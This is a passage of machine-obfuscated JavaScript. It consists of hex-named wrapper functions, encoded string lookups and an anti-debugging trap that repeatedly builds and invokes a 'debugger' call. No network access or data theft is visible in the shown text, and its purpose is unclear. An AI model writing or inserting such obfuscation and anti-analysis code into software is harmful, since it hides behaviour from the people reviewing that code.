_0x4ab743=_0x25abc7[_0x36b755(']PN7',-0x1f4,-0x3b,-0xd5,-0x135)](_0xcad963,_0x25abc7[_0x443875(0xe9,-0x32,-0x164,0x14,'^aFh')]);!_0x167c5c[_0x443875(-0x203,-0xc0,-0x174,-0x6d,'8%zv')](_0x25abc7[_0x4951e7(0x5a,'JJ]e',0x176,-0xaf,0xd5)](_0x4ab743,_0x25abc7[_0x36b755('oyaV',0x148,0xfd,0x51,0x1c)]))||!_0x365b62[_0x4457c9('ah]x',0x215,0xfc,0x137,0x120)](_0x25abc7[_0x443875(-0x1cd,-0x9e,-0x4d,-0xdf,'wGIp')](_0x4ab743,_0x25abc7[_0x443875(-0x182,-0x71,-0x163,-0xe1,'jXWD')]))?_0x25abc7[_0x249402(0x554,0x69d,'1)gA',0x623,0x478)](_0x4ab743,'0'):_0x25abc7[_0x36b755('gPig',-0x174,-0xe2,-0xa1,-0x3f)](_0x45bc7a);})();}else return!![];}[_0x2825b2(0xa2,'kqb[',0x15c,0x1ee,-0x2a)+_0x2825b2(0x2c,'BKqn',-0x2d,-0x38,-0x9e)+'r'](_0x58516f[_0x2825b2(0x94,'EW^x',0x8e,0x7d,0x15)](_0x58516f[_0x8b802c(-0x9d,'Cj$*',-0x7d,-0x45,-0xab)],_0x58516f[_0x8b802c(-0x77,'TwAq',-0x74,0x94,0x22)]))[_0x8b802c(0x116,'wY$Z',0x2d,0x2e,0xe3)](_0x58516f[_0x3769fb('0MzS',0x6cc,0x642,0x524,0x59c)]);else{if(_0x58516f[_0xbe0b57('OAkD',0x4f4,0x46b,0x434,0x397)](_0x58516f[_0x2825b2(0x4b,'nu%u',0xbf,0xaf,0x71)],_0x58516f[_0x2825b2(0x1,'6zxA',-0xe2,0x56,0x13f)])){var _0xa6cd40=_0x3b68a2[_0x283afc(-0x258,'qtN9',-0x19c,-0x160,-0x15f)](_0x1b8565,arguments);return _0x197b89=null,_0xa6cd40;}else(function(){function _0x5e1c3d(_0x2af521,_0x3d587d,_0x1bdd25,_0x394e93,_0x1a2b9f){return _0x8b802c(_0x2af521-0x87,_0x394e93,_0x1bdd25-0x2aa,_0x394e93-0x43,_0x1a2b9f-0x54);}function _0x36ce46(_0x549dad,_0x195d41,_0x19beed,_0x4d685b,_0x4ca050){return _0x283afc(_0x549dad-0xf,_0x19beed,_0x19beed-0xb3,_0x4d685b-0x40,_0x195d41-0x302);}function _0x25ffe6(_0x386d54,_0x427dee,_0x25fc51,_0x394ad6,_0x2b813b){return _0x2825b2(_0x386d54-0x353,_0x2b813b,_0x25fc51-0xa0,_0x394ad6-0x167,_0x2b813b-0x16b);}if(_0x10a90d[_0x25ffe6(0x4eb,0x5ef,0x42d,0x4d8,'JJ]e')](_0x10a90d[_0x25ffe6(0x584,0x60f,0x467,0x667,'t5n#')],_0x10a90d[_0x36ce46(0x1d9,0x27a,'IGS)',0x332,0x2b7)]))return![];else{var _0x51fda7=_0x361e01?function(){function _0x522ff9(_0x1289cf,_0x533d66,_0x4a728d,_0x5b321c,_0x5c243f){return _0x5e1c3d(_0x1289cf-0x83,_0x533d66-0xee,_0x4a728d- -0x129,_0x533d66,_0x5c243f-0x185);}if(_0x41f1d3){var _0x45dfd9=_0x2cbc44[_0x522ff9(0x345,'^aFh',0x22c,0x2fe,0x1c7)](_0x4f4555,arguments);return _0x57f7f6=null,_0x45dfd9;}}:function(){};return _0xd9fe88=![],_0x51fda7;}}[_0x283afc(-0x48,'u^Wv',-0x53,0x3e,-0xe7)+_0x8b802c(0x1e,'4@wx',0x12d,0x120,0x35)+'r'](_0x58516f[_0xbe0b57('!lgg',0x5da,0x539,0x4df,0x522)](_0x58516f[_0x3769fb('#Zyy',0x443,0x572,0x52e,0x54a)],_0x58516f[_0xbe0b57('t5n#',0x45c,0x356,0x44b,0x426)]))[_0x2825b2(0x3c,'K#Sl',0x50,-0x2e,0xd7)](_0x58516f[_0x283afc(0x18d,'rn&2',0x6b,-0x4,0x4e)]));}}else return!![];}function _0x8b802c(_0x3a9a87,_0x55b95b,_0x3fcd61,_0x5d639d,_0x187a63){return _0xdfffc4(_0x3fcd61- -0x204,_0x55b95b-0x1a6,_0x3fcd61-0x11d,_0x5d639d-0x16d,_0x55b95b);}function _0x2825b2(_0x4cbcaf,_0x24bd94,_0x4b6d48,_0x469f3b,_0x218c9c){return _0x2cfc9b(_0x4cbcaf-0x198,_0x24bd94,_0x4cbcaf- -0x39b,_0x469f3b-0x88,_0x218c9c-0xd3);}function _0xbe0b57(_0x414d60,_0x3cb51a,_0x177334,_0x40a04e,_0x324e76){return _0x2cfc9b(_0x414d60-0x60,_0x414d60,_0x40a04e- -0x8,_0x40a04e-0x198,_0x324e76-0xc8);}_0x58516f[_0x8b802c(0x14,'EW^x',0x102,0x99,0x24c)](_0x29c9ac,++_0x234cd6);}function _0xdfffc4(_0x387c3f,_0x47db62,_0x34e56e,_0x266c96,_0x2025ea){return _0x1cb3e6(_0x387c3f-0x2e5,_0x2025ea,_0x34e56e-0xea,_0x266c96-0xaa,_0x2025ea-0x0);}function _0x3eb094(_0x1ed753,_0x371c8b,_0x177b2c,_0x2f90c9,_0x3879b8){return _0xe81650(_0x2f90c9,_0x371c8b-0xcf,_0x177b2c-0x85,_0x3879b8- -0x669,_0x3879b8-0x14c);}function _0x2cfc9b(_0x2c323a,_0x27e714,_0x1ba38a,_0x124606,_0x56ee45){return _0xe81650(_0x27e714,_0x27e714-0x1,_0x1ba38a-0xf9,_0x1ba38a- -0x125,_0x56ee45-0x1df);}function _0x292db1(_0x34086c,_0x26e275,_0x53d3e3,_0xb87c37,_0x567c97){return _0x272b6b(_0x53d3e3-0x1e,_0x26e275-0xb7,_0x53d3e3-0x29,_0x567c97,_0x567c97-0x192);}try{if(_0xe7ba61)return _0x29c9ac;else _0x58516f[_0x292db1(0x277,0x2db,0x3c1,0x2d8,'rn&2')](_0x29c9ac,-0xe66+-0x3fa*-0x2+0x339*0x2);}catch(_0x4c4366){}}